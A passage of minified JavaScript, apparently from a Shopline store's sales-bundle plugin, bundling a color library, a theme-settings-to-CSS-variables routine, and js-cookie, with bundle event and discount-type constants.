l=t.length,a=0;a<l;a++)t[a]=Math.round(t[a]);return t};return"conversion"in o&&(r.conversion=o.conversion),r}Kt.forEach(o=>{yo[o]={},Object.defineProperty(yo[o],"channels",{value:Ve[o].channels}),Object.defineProperty(yo[o],"labels",{value:Ve[o].labels});const r=Bt(o);Object.keys(r).forEach(n=>{const t=r[n];yo[o][n]=Qt(t),yo[o][n].raw=Jt(t)})});var Xt=yo;const Mo=zn.exports,j=Xt,Ge=[].slice,Gn=["keyword","gray","hex"],ze={};for(const o of Object.keys(j))ze[Ge.call(j[o].labels).sort().join("")]=o;const Qo={};function V(o,r){if(!(this instanceof V))return new V(o,r);if(r&&r in Gn&&(r=null),r&&!(r in j))throw new Error("Unknown model: "+r);let e,n;if(o==null)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(o instanceof V)this.model=o.model,this.color=o.color.slice(),this.valpha=o.valpha;else if(typeof o=="string"){const t=Mo.get(o);if(t===null)throw new Error("Unable to parse color from string: "+o);this.model=t.model,n=j[this.model].channels,this.color=t.value.slice(0,n),this.valpha=typeof t.value[n]=="number"?t.value[n]:1}else if(o.length>0){this.model=r||"rgb",n=j[this.model].channels;const t=Ge.call(o,0,n);this.color=Ne(t,n),this.valpha=typeof o[n]=="number"?o[n]:1}else if(typeof o=="number")this.model="rgb",this.color=[o>>16&255,o>>8&255,o&255],this.valpha=1;else{this.valpha=1;const t=Object.keys(o);"alpha"in o&&(t.splice(t.indexOf("alpha"),1),this.valpha=typeof o.alpha=="number"?o.alpha:0);const l=t.sort().join("");if(!(l in ze))throw new Error("Unable to parse color from object: "+JSON.stringify(o));this.model=ze[l];const a=j[this.model].labels,c=[];for(e=0;e<a.length;e++)c.push(o[a[e]]);this.color=Ne(c)}if(Qo[this.model])for(n=j[this.model].channels,e=0;e<n;e++){const t=Qo[this.model][e];t&&(this.color[e]=t(this.color[e]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}V.prototype={toString(){return this.string()},toJSON(){return this[this.model]()},string(o){let r=this.model in Mo.to?this:this.rgb();r=r.round(typeof o=="number"?o:1);const e=r.valpha===1?r.color:r.color.concat(this.valpha);return Mo.to[r.model](e)},percentString(o){const r=this.rgb().round(typeof o=="number"?o:1),e=r.valpha===1?r.color:r.color.concat(this.valpha);return Mo.to.rgb.percent(e)},array(){return this.valpha===1?this.color.slice():this.color.concat(this.valpha)},object(){const o={},r=j[this.model].channels,e=j[this.model].labels;for(let n=0;n<r;n++)o[e[n]]=this.color[n];return this.valpha!==1&&(o.alpha=this.valpha),o},unitArray(){const o=this.rgb().color;return o[0]/=255,o[1]/=255,o[2]/=255,this.valpha!==1&&o.push(this.valpha),o},unitObject(){const o=this.rgb().object();return o.r/=255,o.g/=255,o.b/=255,this.valpha!==1&&(o.alpha=this.valpha),o},round(o){return o=Math.max(o||0,0),new V(this.color.map(Yt(o)).concat(this.valpha),this.model)},alpha(o){return arguments.length>0?new V(this.color.concat(Math.max(0,Math.min(1,o))),this.model):this.valpha},red:I("rgb",0,U(255)),green:I("rgb",1,U(255)),blue:I("rgb",2,U(255)),hue:I(["hsl","hsv","hsl","hwb","hcg"],0,o=>(o%360+360)%360),saturationl:I("hsl",1,U(100)),lightness:I("hsl",2,U(100)),saturationv:I("hsv",1,U(100)),value:I("hsv",2,U(100)),chroma:I("hcg",1,U(100)),gray:I("hcg",2,U(100)),white:I("hwb",1,U(100)),wblack:I("hwb",2,U(100)),cyan:I("cmyk",0,U(100)),magenta:I("cmyk",1,U(100)),yellow:I("cmyk",2,U(100)),black:I("cmyk",3,U(100)),x:I("xyz",0,U(100)),y:I("xyz",1,U(100)),z:I("xyz",2,U(100)),l:I("lab",0,U(100)),a:I("lab",1),b:I("lab",2),keyword(o){return arguments.length>0?new V(o):j[this.model].keyword(this.color)},hex(o){return arguments.length>0?new V(o):Mo.to.hex(this.rgb().round().color)},rgbNumber(){const o=this.rgb().color;return(o[0]&255)<<16|(o[1]&255)<<8|o[2]&255},luminosity(){const o=this.rgb().color,r=[];for(const[e,n]of o.entries()){const t=n/255;r[e]=t<=.03928?t/12.92:((t+.055)/1.055)**2.4}return .2126*r[0]+.7152*r[1]+.0722*r[2]},contrast(o){const r=this.luminosity(),e=o.luminosity();return r>e?(r+.05)/(e+.05):(e+.05)/(r+.05)},level(o){const r=this.contrast(o);return r>=7.1?"AAA":r>=4.5?"AA":""},isDark(){const o=this.rgb().color;return(o[0]*299+o[1]*587+o[2]*114)/1e3<128},isLight(){return!this.isDark()},negate(){const o=this.rgb();for(let r=0;r<3;r++)o.color[r]=255-o.color[r];return o},lighten(o){const r=this.hsl();return r.color[2]+=r.color[2]*o,r},darken(o){const r=this.hsl();return r.color[2]-=r.color[2]*o,r},saturate(o){const r=this.hsl();return r.color[1]+=r.color[1]*o,r},desaturate(o){const r=this.hsl();return r.color[1]-=r.color[1]*o,r},whiten(o){const r=this.hwb();return r.color[1]+=r.color[1]*o,r},blacken(o){const r=this.hwb();return r.color[2]+=r.color[2]*o,r},grayscale(){const o=this.rgb().color,r=o[0]*.3+o[1]*.59+o[2]*.11;return V.rgb(r,r,r)},fade(o){return this.alpha(this.valpha-this.valpha*o)},opaquer(o){return this.alpha(this.valpha+this.valpha*o)},rotate(o){const r=this.hsl();let e=r.color[0];return e=(e+o)%360,e=e<0?360+e:e,r.color[0]=e,r},mix(o,r){if(!o||!o.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof o);const e=o.rgb(),n=this.rgb(),t=r===void 0?.5:r,l=2*t-1,a=e.alpha()-n.alpha(),c=((l*a===-1?l:(l+a)/(1+l*a))+1)/2,d=1-c;return V.rgb(c*e.red()+d*n.red(),c*e.green()+d*n.green(),c*e.blue()+d*n.blue(),e.alpha()*t+n.alpha()*(1-t))}};for(const o of Object.keys(j)){if(Gn.includes(o))continue;const r=j[o].channels;V.prototype[o]=function(){if(this.model===o)return new V(this);if(arguments.length>0)return new V(arguments,o);const e=typeof arguments[r]=="number"?r:this.valpha;return new V($t(j[this.model][o].raw(this.color)).concat(e),o)},V[o]=function(e){return typeof e=="number"&&(e=Ne(Ge.call(arguments),r)),new V(e,o)}}function Zt(o,r){return Number(o.toFixed(r))}function Yt(o){return function(r){return Zt(r,o)}}function I(o,r,e){o=Array.isArray(o)?o:[o];for(const n of o)(Qo[n]||(Qo[n]=[]))[r]=e;return o=o[0],function(n){let t;return arguments.length>0?(e&&(n=e(n)),t=this[o](),t.color[r]=n,t):(t=this[o]().color[r],e&&(t=e(t)),t)}}function U(o){return function(r){return Math.max(0,Math.min(o,r))}}function $t(o){return Array.isArray(o)?o:[o]}function Ne(o,r){for(let e=0;e<r;e++)typeof o[e]!="number"&&(o[e]=0);return o}var F=V;function q(o){if(o&&typeof o=="string")return L(o);var r=o!=null?o:{},e=r.alpha,n=r.red,t=r.green,l=r.blue,a=r.hex;if(!(isNaN(n)||isNaN(t)||isNaN(l)))return e!==1&&e!==null&&!isNaN(e)?"rgba(".concat(n,", ").concat(t,", ").concat(l,", ").concat(e,")"):a!=null?a:"rgb(".concat(n,", ").concat(t,", ").concat(l,")")}function L(o){var r;if(o&&typeof o!="string")return q(o);var e=(r=o==null?void 0:o.split(/\s*,\s*/))!==null&&r!==void 0?r:[];if((e==null?void 0:e.length)>=3){var n=Number(e[0]),t=Number(e[1]),l=Number(e[2]),a=e[3]?Number(e[3]):null;if(!isNaN(n)&&!isNaN(t)&&!isNaN(l))return a!==null&&!isNaN(a)?"rgba(".concat(n,", ").concat(t,", ").concat(l,", ").concat(a,")"):"rgb(".concat(n,", ").concat(t,", ").concat(l,")")}}function ol(){var o,r,e=(o=window.Shopline.settings)!==null&&o!==void 0?o:{},n=e.color_schemes,t=n===void 0?{}:n,l=(r=Object.values(t))===null||r===void 0?void 0:r[0];if(l!=null&&l.settings)return l==null?void 0:l.settings}function bo(o){var r=Number(o);if(!isNaN(r))return r}var rl=function(r){var e,n,t,l,a,c,d,s,u,b,p,h,y,A,g,w,x,S,M,k,C,eo,B,R,H,X,G,no,to,Z,N,K,oo,Y,J,Q,lo,ho,xo,fo,ao,Oo,Po,io,Co,co=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window.document.body,i=(e=(n=(t=window.Shopline)===null||t===void 0||(l=t.theme)===null||l===void 0?void 0:l.settings)!==null&&n!==void 0?n:(a=window.Shopline)===null||a===void 0?void 0:a.settings)!==null&&e!==void 0?e:{},_={},v={},P=window.getComputedStyle(co);P.__Element__=co;var Be=function(){return P&&co===window.document.body?P:window.getComputedStyle(window.document.body)},Xo=function(){var po=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Be();return po.getPropertyValue("color")},Zo=function(){for(var po=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Be(),Qe=po,Ao=po.__Element__||co;Ao;){var Xe=Qe.getPropertyValue("background-color");if(F(Xe).alpha()>0)return Xe;Ao=Ao.parentElement,Ao&&(Qe=window.getComputedStyle(Ao))}},uo=function(po){return F(po).isDark()?"#fff":"#000"};_.button_border_opacity=(c=i==null?void 0:i.btn_border_opacity)!==null&&c!==void 0?c:i==null?void 0:i.button_border_opacity,v.button_border_opacity=(d=_.button_border_opacity)!==null&&d!==void 0?d:100,_.button_border_radius=(s=(u=i==null?void 0:i.btn_border_radius)!==null&&u!==void 0?u:i==null?void 0:i.button_border_radius)!==null&&s!==void 0?s:(i==null?void 0:i.button_style)==="radius"?4:(i==null?void 0:i.button_style)==="rounded"?9999:(i==null?void 0:i.button_style)==="square"?0:void 0,v.button_border_radius=(b=_.button_border_radius)!==null&&b!==void 0?b:0,_.button_border_thickness=(p=i==null?void 0:i.btn_border_thickness)!==null&&p!==void 0?p:i==null?void 0:i.button_border_thickness,v.button_border_thickness=(h=_.button_border_thickness)!==null&&h!==void 0?h:1,_.button_shadow_blur=(y=i==null?void 0:i.btn_shadow_blur)!==null&&y!==void 0?y:i==null?void 0:i.button_shadow_blur,v.button_shadow_blur=(A=_.button_shadow_blur)!==null&&A!==void 0?A:0,_.button_shadow_offset_x=(g=i==null?void 0:i.btn_shadow_offset_x)!==null&&g!==void 0?g:i==null?void 0:i.button_shadow_offset_x,v.button_shadow_offset_x=(w=_.button_shadow_offset_x)!==null&&w!==void 0?w:0,_.button_shadow_offset_y=(x=i==null?void 0:i.btn_shadow_offset_y)!==null&&x!==void 0?x:i==null?void 0:i.button_shadow_offset_y,v.button_shadow_offset_y=(S=_.button_shadow_offset_y)!==null&&S!==void 0?S:0,_.button_shadow_opacity=(M=i==null?void 0:i.btn_shadow_opacity)!==null&&M!==void 0?M:i==null?void 0:i.button_shadow_opacity,v.button_shadow_opacity=(k=_.button_shadow_opacity)!==null&&k!==void 0?k:0,_.type_title_text_transform=((C=i==null?void 0:i.type_title_uppercase)!==null&&C!==void 0?C:i==null?void 0:i.title_uppercase)===!0?"uppercase":void 0,v.type_title_text_transform=(eo=_.type_title_text_transform)!==null&&eo!==void 0?eo:"none",_.type_title_font_size=bo((B=i==null?void 0:i.type_title_size)!==null&&B!==void 0?B:i==null?void 0:i.title_font_size),v.type_title_font_size=(R=_.type_title_font_size)!==null&&R!==void 0?R:30,_.type_title_letter_spacing=bo((H=i==null?void 0:i.type_title_letter_spacing)!==null&&H!==void 0?H:i==null?void 0:i.title_letter_spacing),v.type_title_letter_spacing=(X=_.type_title_letter_spacing)!==null&&X!==void 0?X:0,_.type_title_line_height=bo((G=i==null?void 0:i.type_title_line_height)!==null&&G!==void 0?G:i==null?void 0:i.title_line_height),v.type_title_line_height=(no=_.type_title_line_height)!==null&&no!==void 0?no:1.2,_.type_title_text_align=(to=i==null?void 0:i.type_title_text_align)!==null&&to!==void 0?to:i==null?void 0:i.title_text_align,v.type_title_text_align=(Z=_.type_title_text_align)!==null&&Z!==void 0?Z:"inherit",_.type_body_text_transform=((N=i==null?void 0:i.type_body_uppercase)!==null&&N!==void 0?N:i==null?void 0:i.body_uppercase)===!0?"uppercase":void 0,v.type_body_text_transform=(K=_.type_body_text_transform)!==null&&K!==void 0?K:"none",_.type_body_font_size=bo((oo=i==null?void 0:i.type_body_size)!==null&&oo!==void 0?oo:i==null?void 0:i.body_font_size),v.type_body_font_size=(Y=_.type_body_font_size)!==null&&Y!==void 0?Y:14,_.type_body_letter_spacing=bo((J=i==null?void 0:i.type_body_letter_spacing)!==null&&J!==void 0?J:i==null?void 0:i.body_letter_spacing),v.type_body_letter_spacing=(Q=_.type_body_letter_spacing)!==null&&Q!==void 0?Q:0,_.type_body_line_height=bo((lo=i==null?void 0:i.type_body_line_height)!==null&&lo!==void 0?lo:i==null?void 0:i.body_line_height),v.type_body_line_height=(ho=_.type_body_line_height)!==null&&ho!==void 0?ho:1.4,_.type_body_text_align=(xo=i==null?void 0:i.type_body_text_align)!==null&&xo!==void 0?xo:i==null?void 0:i.body_text_align,v.type_body_text_align=(fo=_.type_body_text_align)!==null&&fo!==void 0?fo:"inherit";var _o=Xo(),Ke=!!(i!=null&&i.color_schemes);if(Ke){var Yo,$o,or,rr,er,nr,tr,lr,ar,ir,cr,ur,dr,_r,sr,vr,hr,fr,pr,br,yr,mr,gr,kr,wr,xr,Or,Pr,Cr,Ar,Mr,Sr,Ir,Tr,Dr,Ur,qr,Lr,Fr,Vr,zr,Nr,Rr,Hr,jr,O=ol(),T=(Yo=i==null?void 0:i.type_title_font)!==null&&Yo!==void 0?Yo:i==null?void 0:i.title_font_family;_.type_title_font_family=T!=null&&T.family?"'".concat(T==null?void 0:T.family,"'").concat(T!=null&&($o=T.fallback_families)!==null&&$o!==void 0&&$o.match(/,/)?", ".concat(T==null?void 0:T.fallback_families):T!=null&&T.fallback_families?", '".concat(T==null?void 0:T.fallback_families,"'"):"").replace(/"/g,"'"):void 0,v.type_title_font_family=(or=_.type_title_font_family)!==null&&or!==void 0?or:"inherit",_.type_title_font_weight=T==null?void 0:T.weight,v.type_title_font_weight=(rr=_.type_title_font_weight)!==null&&rr!==void 0?rr:"500";var D=(er=i==null?void 0:i.type_body_font)!==null&&er!==void 0?er:i==null?void 0:i.body_font_family;_.type_body_font_family=D!=null&&D.family?"'".concat(D==null?void 0:D.family,"'").concat(D!=null&&(nr=D.fallback_families)!==null&&nr!==void 0&&nr.match(/,/)?", ".concat(D==null?void 0:D.fallback_families):D!=null&&D.fallback_families?", '".concat(D==null?void 0:D.fallback_families,"'"):"").replace(/"/g,"'"):void 0,v.type_body_font_family=(tr=_.type_body_font_family)!==null&&tr!==void 0?tr:"inherit",_.type_body_font_weight=D==null?void 0:D.weight,v.type_body_font_weight=(lr=_.type_body_font_weight)!==null&&lr!==void 0?lr:"400",_.color_page_background=(ar=L(P.getPropertyValue("--color-page-background")))!==null&&ar!==void 0?ar:q(i==null?void 0:i.color_page_background),v.color_page_background=(ir=_.color_page_background)!==null&&ir!==void 0?ir:Zo(),_.color_discount=(cr=L(P.getPropertyValue("--color-discount")))!==null&&cr!==void 0?cr:q(i==null?void 0:i.color_discount),v.color_discount=(ur=_.color_discount)!==null&&ur!==void 0?ur:"#c20000",_.color_sale=(dr=L(P.getPropertyValue("--color-sale")))!==null&&dr!==void 0?dr:q(i==null?void 0:i.color_sale),v.color_sale=(_r=_.color_sale)!==null&&_r!==void 0?_r:_o,_.color_tag_background=(sr=L(P.getPropertyValue("--color-tag-background")))!==null&&sr!==void 0?sr:q(i==null?void 0:i.color_tag_background),v.color_tag_background=(vr=_.color_tag_background)!==null&&vr!==void 0?vr:_o,_.color_tag_text=(hr=(fr=L(P.getPropertyValue("--color-tag-text")))!==null&&fr!==void 0?fr:q(i==null?void 0:i.color_tag_text))!==null&&hr!==void 0?hr:_.color_tag_background?uo(_.color_tag_background):void 0,v.color_tag_text=(pr=_.color_tag_text)!==null&&pr!==void 0?pr:uo(v.color_tag_background),_.color_mask=(br=L(P.getPropertyValue("--color-mask")))!==null&&br!==void 0?br:q(i==null?void 0:i.color_mask),v.color_mask=(yr=_.color_mask)!==null&&yr!==void 0?yr:_o,_.color_background=L(P.getPropertyValue("--color-background")),v.color_background=(mr=(gr=_.color_background)!==null&&gr!==void 0?gr:q(O==null?void 0:O.color_background))!==null&&mr!==void 0?mr:Zo(P),_.color_image_background=(kr=L(P.getPropertyValue("--color-image-background:")))!==null&&kr!==void 0?kr:q(i==null?void 0:i.color_image_background),v.color_image_background=(wr=_.color_image_background)!==null&&wr!==void 0?wr:_.color_background,_.color_image_loading_background=(xr=L(P.getPropertyValue("--color-image-loading-background")))!==null&&xr!==void 0?xr:q(i==null?void 0:i.color_image_loading_background),v.color_image_loading_background=(Or=_.color_image_loading_background)!==null&&Or!==void 0?Or:v.color_image_background,_.color_text=L(P.getPropertyValue("--color-text")),v.color_text=(Pr=(Cr=_.color_text)!==null&&Cr!==void 0?Cr:q(O==null?void 0:O.color_text))!==null&&Pr!==void 0?Pr:Xo(P),_.color_light_text=L(P.getPropertyValue("--color-light-text")),v.color_light_text=(Ar=(Mr=_.color_light_text)!==null&&Mr!==void 0?Mr:q(O==null?void 0:O.color_light_text))!==null&&Ar!==void 0?Ar:F(v.color_text).alpha(.6).toString(),_.color_entry_line=L(P.getPropertyValue("--color-entry-line")),v.color_entry_line=(Sr=(Ir=_.color_entry_line)!==null&&Ir!==void 0?Ir:q(O==null?void 0:O.color_entry_line))!==null&&Sr!==void 0?Sr:F(v.color_text).alpha(.5).toString(),_.color_button_background=L(P.getPropertyValue("--color-button-background")),v.color_button_background=(Tr=(Dr=_.color_button_background)!==null&&Dr!==void 0?Dr:q(O==null?void 0:O.color_button_background))!==null&&Tr!==void 0?Tr:v.color_text,_.color_button_text=L(P.getPropertyValue("--color-button-text")),v.color_button_text=(Ur=(qr=_.color_button_text)!==null&&qr!==void 0?qr:q(O==null?void 0:O.color_button_text))!==null&&Ur!==void 0?Ur:uo(v.color_button_background),_.color_button_secondary_background=L(P.getPropertyValue("--color-button-secondary-background")),v.color_button_secondary_background=(Lr=(Fr=_.color_button_secondary_background)!==null&&Fr!==void 0?Fr:q(O==null?void 0:O.color_button_secondary_background))!==null&&Lr!==void 0?Lr:P.getPropertyValue("background-color"),_.color_button_secondary_text=L(P.getPropertyValue("--color-button-secondary-text")),v.color_button_secondary_text=(Vr=(zr=_.color_button_secondary_text)!==null&&zr!==void 0?zr:q(O==null?void 0:O.color_button_secondary_text))!==null&&Vr!==void 0?Vr:v.color_text,_.color_button_secondary_border=L(P.getPropertyValue("--color-button-secondary-border")),v.color_button_secondary_border=(Nr=(Rr=_.color_button_secondary_border)!==null&&Rr!==void 0?Rr:q(O==null?void 0:O.color_button_secondary_border))!==null&&Nr!==void 0?Nr:v.color_button_secondary_text,_.color_button_text_link=L(P.getPropertyValue("--color-button-text-link")),v.color_button_text_link=(Hr=(jr=_.color_button_text_link)!==null&&jr!==void 0?jr:q(O==null?void 0:O.color_button_text_link))!==null&&Hr!==void 0?Hr:v.color_text}else{var Wr,Er,Gr,Br,Kr,Jr,Qr,Xr,Zr,Yr,$r,oe,re,ee,ne,te,le,ae,ie,ce,ue,de,_e,se,ve,he,fe,pe,be,ye,me,ge,ke,we,xe,Oe,Pe,Ce,Vo=(Wr=(Er=i==null?void 0:i.type_title_font)!==null&&Er!==void 0?Er:i==null?void 0:i.title_font_family)!==null&&Wr!==void 0?Wr:i==null?void 0:i.type_title_font_family,Ae=[];Vo&&typeof Vo=="string"&&(Ae=Vo.split(":")),_.type_title_font_family=Ae[0],v.type_title_font_family=(Gr=_.type_title_font_family)!==null&&Gr!==void 0?Gr:"inherit",_.type_title_font_weight=Ae[1],v.type_title_font_weight=(Br=_.type_title_font_weight)!==null&&Br!==void 0?Br:"500";var Je=(Kr=i==null?void 0:i.type_body_font)!==null&&Kr!==void 0?Kr:i==null?void 0:i.body_font_family,Me=[];Je&&typeof Je=="string"&&(Me=Vo.split(":")),_.type_body_font_family=Me[0],v.type_body_font_family=(Jr=_.type_body_font_family)!==null&&Jr!==void 0?Jr:"inherit",_.type_body_font_weight=Me[1],v.type_body_font_weight=(Qr=_.type_body_font_weight)!==null&&Qr!==void 0?Qr:"inherit",_.color_page_background=i==null?void 0:i.color_page_background,v.color_page_background=(Xr=_.color_page_background)!==null&&Xr!==void 0?Xr:_o,_.color_discount=i==null?void 0:i.color_discount,v.color_discount=(Zr=_.color_discount)!==null&&Zr!==void 0?Zr:"#c20000",_.color_sale=i==null?void 0:i.color_sale,v.color_sale=(Yr=_.color_sale)!==null&&Yr!==void 0?Yr:_o,_.color_tag_background=($r=i==null?void 0:i.color_tag_background)!==null&&$r!==void 0?$r:i==null?void 0:i.color_discount_tag_background,v.color_tag_background=(oe=_.color_tag_background)!==null&&oe!==void 0?oe:_o,_.color_tag_text=(re=(ee=i==null?void 0:i.color_tag_text)!==null&&ee!==void 0?ee:i==null?void 0:i.color_discount_tag_text)!==null&&re!==void 0?re:_.color_tag_background?uo(_.color_tag_background):void 0,v.color_tag_text=(ne=_.color_tag_text)!==null&&ne!==void 0?ne:uo(v.color_tag_background),_.color_mask=i==null?void 0:i.color_mask,v.color_mask=(te=_.color_mask)!==null&&te!==void 0?te:_o,_.color_background=_.color_page_background,v.color_background=(le=_.color_background)!==null&&le!==void 0?le:Zo(P),_.color_image_background=i==null?void 0:i.color_image_background,v.color_image_background=(ae=_.color_image_background)!==null&&ae!==void 0?ae:_.color_background,_.color_image_loading_background=i==null?void 0:i.color_image_loading_background,v.color_image_loading_background=(ie=_.color_image_loading_background)!==null&&ie!==void 0?ie:v.color_background,_.color_text=i==null?void 0:i.color_text,v.color_text=(ce=_.color_text)!==null&&ce!==void 0?ce:Xo(P),_.color_light_text=i==null?void 0:i.color_light_text,v.color_light_text=(ue=_.color_light_text)!==null&&ue!==void 0?ue:F(v.color_text).alpha(.6).toString(),_.color_entry_line=i==null?void 0:i.color_entry_line,v.color_entry_line=(de=_.color_entry_line)!==null&&de!==void 0?de:F(v.color_text).alpha(.5).toString(),_.color_button_background=(_e=i==null?void 0:i.color_button_background)!==null&&_e!==void 0?_e:i==null?void 0:i.color_btn_background,v.color_button_background=(se=_.color_button_background)!==null&&se!==void 0?se:v.color_text,_.color_button_text=(ve=(he=i==null?void 0:i.color_button_text)!==null&&he!==void 0?he:i==null?void 0:i.color_btn_text)!==null&&ve!==void 0?ve:_.color_button_background?uo(_.color_button_background):void 0,v.color_button_text=(fe=_.color_button_text)!==null&&fe!==void 0?fe:uo(v.color_button_background),_.color_button_secondary_background=(pe=(be=(ye=i==null?void 0:i.color_button_secondary_background)!==null&&ye!==void 0?ye:i==null?void 0:i.color_btn_secondary_background)!==null&&be!==void 0?be:i==null?void 0:i.color_secondary_btn_backgroud)!==null&&pe!==void 0?pe:i==null?void 0:i.color_secondary_btn_background,v.color_button_secondary_background=(me=_.color_button_secondary_background)!==null&&me!==void 0?me:P.getPropertyValue("background-color"),_.color_button_secondary_text=(ge=i==null?void 0:i.color_secondary_btn_text)!==null&&ge!==void 0?ge:i==null?void 0:i.color_button_secondary_text,v.color_button_secondary_text=(ke=_.color_button_secondary_text)!==null&&ke!==void 0?ke:v.color_text,_.color_button_secondary_border=(we=(xe=i==null?void 0:i.color_button_secondary_border)!==null&&xe!==void 0?xe:i==null?void 0:i.color_secondary_btn_border)!==null&&we!==void 0?we:i==null?void 0:i.color_btn_secondary_thickness,v.color_button_secondary_border=(Oe=_.color_button_secondary_border)!==null&&Oe!==void 0?Oe:v.color_button_secondary_text,_.color_button_text_link=i==null||(Pe=i.colors)===null||Pe===void 0?void 0:Pe.link,v.color_button_text_link=(Ce=_.color_button_text_link)!==null&&Ce!==void 0?Ce:v.color_text}return r({settings:v,undecoratedSettings:_,originalSettings:(ao=(Oo=(Po=window.Shopline)===null||Po===void 0||(io=Po.theme)===null||io===void 0?void 0:io.settings)!==null&&Oo!==void 0?Oo:(Co=window.Shopline)===null||Co===void 0?void 0:Co.settings)!==null&&ao!==void 0?ao:{},isColorScheme:Ke})},Bn=function(r){var e=r.formatter,n=r.root,t=r.prefix,l,a=rl(function(b){return l=b,e==null?void 0:e(b)},n),c="",d={};for(var s in a)if(a[s]!==void 0&&a[s]!==null){var u="--".concat(t||"").concat(s);c+="".concat(u,":").concat(a[s],";"),d[u]=a[s]}return{style:c.replace(/"/g,"'"),cssProperties:d,styleSettings:a,resource:l}},el=function(r){var e=r.formatter,n=r.ref,t=r.root,l=r.prefix,a=je({style:"",cssProperties:{}}),c=bn(a,2),d=c[0],s=c[1];return In(function(){e&&(t||n.current)&&s(Bn({formatter:e,root:t||n.current,prefix:l}))},[e,t,n,l]),d},nl=ct({style:"",cssProperties:{}}),Il=function(r){var e=r.formatter,n=r.prefix,t=r.noStyle,l=r.className,a=r.style,c=r.children,d=Tn(),s=el({formatter:e,ref:d,prefix:n});return zo(nl.Provider,{value:s,children:t?zo(Lo,{children:[c,zo("i",{ref:d,style:"display: none !important;"})]}):zo("span",{ref:d,className:l,style:so(so({},s==null?void 0:s.cssProperties),a),children:c})})};/*! js-cookie v3.0.1 | MIT */function Ro(o){for(var r=1;r<arguments.length;r++){var e=arguments[r];for(var n in e)o[n]=e[n]}return o}var tl={read:function(o){return o[0]==='"'&&(o=o.slice(1,-1)),o.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(o){return encodeURIComponent(o).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function Re(o,r){function e(t,l,a){if(!(typeof document>"u")){a=Ro({},r,a),typeof a.expires=="number"&&(a.expires=new Date(Date.now()+a.expires*864e5)),a.expires&&(a.expires=a.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var d in a)!a[d]||(c+="; "+d,a[d]!==!0&&(c+="="+a[d].split(";")[0]));return document.cookie=t+"="+o.write(l,t)+c}}function n(t){if(!(typeof document>"u"||arguments.length&&!t)){for(var l=document.cookie?document.cookie.split("; "):[],a={},c=0;c<l.length;c++){var d=l[c].split("="),s=d.slice(1).join("=");try{var u=decodeURIComponent(d[0]);if(a[u]=o.read(s,u),t===u)break}catch(b){}}return t?a[t]:a}}return Object.create({set:e,get:n,remove:function(t,l){e(t,"",Ro({},l,{expires:-1}))},withAttributes:function(t){return Re(this.converter,Ro({},this.attributes,t))},withConverter:function(t){return Re(Ro({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(o)}})}var ll=Re(tl,{path:"/"});let Ho;function al(){return Ho||(Ho=ll.get("n_u"),Ho)}const il=({settings:o,undecoratedSettings:r,originalSettings:e,isColorScheme:n})=>{var l,a,c,d,s,u,b;const t=F(o==null?void 0:o.color_text).alpha(.5).toString();return{button_style:(e==null?void 0:e.button_style)||(o!=null&&o.button_border_radius?void 0:"square"),color_mask:o==null?void 0:o.color_mask,color_page_background:o.color_background,color_safe_background:(l=r.color_background)!=null?l:o.color_page_background,color_background:o.color_background,color_background_30:F(o==null?void 0:o.color_background).alpha(.3).toString(),color_discount:o==null?void 0:o.color_discount,color_discount_alpha_5:F(o==null?void 0:o.color_discount).alpha(.05).toString(),color_btn_background:o==null?void 0:o.color_button_background,color_btn_text:o==null?void 0:o.color_button_text,color_secondary_btn_background:o.color_button_secondary_background,color_secondary_btn_border:o.color_button_secondary_border,color_secondary_btn_text:o.color_button_secondary_text,color_text:o.color_text,color_light_text:o.color_light_text,color_image_background:o==null?void 0:o.color_image_background,color_entry_line:o==null?void 0:o.color_entry_line,product_image_ratio:n&&(e==null?void 0:e.product_image_ratio)||"0",product_image_scale:(e==null?void 0:e.product_image_scale)||!0,product_fill_type:n&&(e==null?void 0:e.button_style)||"contain",type_body_text_align:o==null?void 0:o.type_body_text_align,type_title_text_align:o==null?void 0:o.type_title_text_align,type_title_text_transform:o==null?void 0:o.type_title_text_transform,type_title_uppercase:(o==null?void 0:o.type_title_text_transform)==="uppercase",type_title_font:o==null?void 0:o.type_title_font_family,type_title_weight:o==null?void 0:o.type_title_font_weight,color_customize_sale:o==null?void 0:o.color_sale,color_text_alpha_5:F(o==null?void 0:o.color_text).alpha(.05).toString(),color_text_alpha_7:F(o==null?void 0:o.color_text).alpha(.07).toString(),color_text_alpha_4:F(o==null?void 0:o.color_text).alpha(.04).toString(),color_text_alpha_3:F(o==null?void 0:o.color_text).alpha(.03).toString(),color_text_alpha_50:F(o==null?void 0:o.color_text).alpha(.5).toString(),product_button_size:"100%",btn_border_radius:`${(a=o==null?void 0:o.button_border_radius)!=null?a:0}px`,btn_border_thickness_num:(c=o==null?void 0:o.button_border_thickness)!=null?c:1,btn_border_thickness_px:`${o==null?void 0:o.button_border_thickness}px`,btn_border_opacity:(d=o.button_border_opacity)!=null?d:100,color_btn_primary_thickness:F((s=o==null?void 0:o.color_button_background)!=null?s:o==null?void 0:o.color_button_text).alpha(((u=o==null?void 0:o.button_border_opacity)!=null?u:100)/100).toString(),color_btn_ghost_thickness:o==null?void 0:o.color_button_background,color_btn_secondary_thickness:F(o==null?void 0:o.color_button_secondary_text).alpha(((b=o==null?void 0:o.button_border_opacity)!=null?b:100)/100).toString(),custom_color_entry_line:t,safe_color_entry_line:o.color_entry_line===o.color_background?t:o.color_entry_line,color_original_price:F(o==null?void 0:o.color_text).alpha(.6).toString()}},cl="plugin_bundle_",{style:Tl,styleSettings:Dl}=Bn({formatter:il,prefix:cl}),Ul="bundle-add_to_cart",ql="bundle-detail_down",ul=".sales-bundle-products__block",Ll=60006253;var dl=(o=>(o[o.no_benefit=-1]="no_benefit",o[o.reduced_amount=1]="reduced_amount",o[o.discount=2]="discount",o[o.free_shopping=3]="free_shopping",o[o.fixed_price=8]="fixed_price",o[o.lowest_price=9]="lowest_price",o))(dl||{});const Fl="BUNDLE";var 